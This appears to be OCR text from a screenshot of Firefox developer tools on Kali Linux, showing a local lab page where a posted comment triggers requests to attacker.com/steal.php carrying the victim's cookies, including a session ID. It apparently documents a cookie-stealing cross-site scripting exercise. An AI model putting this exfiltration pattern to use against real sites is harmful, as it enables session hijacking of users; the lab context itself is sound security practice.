 localhost/session_comme
localhost/session_comment.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Comentario publicado:
Enviar
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 3
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Met... Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 POST localhost session_comment.php document html 426 B 214 B Filter Headers Block Resend
GET attacker.... steal.php?cookie=language=es_ES; welco fetch html CORS Missin... 0 B
200 GET localhost favicon.ico img vnd.... cached 1.41...
GET attacker.com steal.php?cookie=language=es_ES; welco fetch NS_ERROR_...
GET https://attacker.com/steal.php?cookie=language=es_ES; welcomebanner_status=dismiss; continueCode=1KbV5a7Q65yx
3YJp1kNW4RKP9Xzjd58xAvOElgbLeqVmDBMn8roZw2alnjR9; cookieconsent_status=dismiss; PHPSESSID=ep5ae44cln6q76t8
v18philqh3
Transferred 0 GB (0 GB size)
Referrer Policy strict-origin-when-cross-origin
DNS Resolution System
Request Headers (451 B) Raw
Accept: */*
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.5
Host: attacker.com
Referer: http://localhost/
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0